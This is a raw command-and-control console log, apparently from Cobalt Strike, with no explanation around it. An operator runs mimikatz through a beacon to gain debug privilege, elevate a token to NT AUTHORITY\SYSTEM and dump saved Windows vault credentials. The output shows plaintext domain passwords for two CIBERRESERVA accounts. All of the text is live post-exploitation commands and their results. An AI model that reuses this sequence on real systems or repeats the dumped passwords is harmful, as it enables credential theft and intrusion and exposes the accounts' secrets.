 beacon> mimikatz privilege::debug
[*] Tasked beacon to run mimikatz's privilege::debug command
[+] host called home, sent: 706122 bytes
[+] received output:
Privilege '20' OK
beacon> mimikatz token::elevate
[*] Tasked beacon to run mimikatz's token::elevate command
[+] host called home, sent: 706120 bytes
[+] received output:
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
484      {0;000003e7} 1 D 15978              NT AUTHORITY\SYSTEM        S-1-5-18 (04g,21p)         Primary
 -> Impersonated !
 * Process Token : {0;000003e7} 0 D 34159031          NT AUTHORITY\SYSTEM        S-1-5-18 (04g,28p)         Primary
 * Thread Token  : {0;000003e7} 1 D 34190050          NT AUTHORITY\SYSTEM        S-1-5-18 (04g,21p)         Impersonation (Delegation)
beacon> mimikatz vault::cred /patch
[*] Tasked beacon to run mimikatz's vault::cred /patch command
[+] host called home, sent: 706117 bytes
[+] received output:
TargetName : Domain:batch=TaskScheduler:Task:{70EB4798-FB8D-47F4-AFB6-16C406ECCBA1} / <NULL>
UserName   : CIBERRESERVA\arubio
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00004004
Credential : P4g4F4nt4sSupr3m3!
Attributes : 0
TargetName : Domain:batch=TaskScheduler:Task:{1FC3BD72-13ED-4CAF-A7A0-041B6B21DCD1} / <NULL>
UserName   : CIBERRESERVA\cgandia
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00004004
Credential : ElPut0L0c0D3L0sC0j0N3S!
Attributes : 0
TargetName : WindowsLive:target=virtualapp/didlogical / <NULL>
UserName   : 02jmsitcppqo
Comment    : PersistedCredential
Type       : 1 - generic
Persist    : 2 - local_machine
Flags      : 00000000
Credential :
Attributes : 31
[OMEGA] SYSTEM */5428 (x64)
beacon>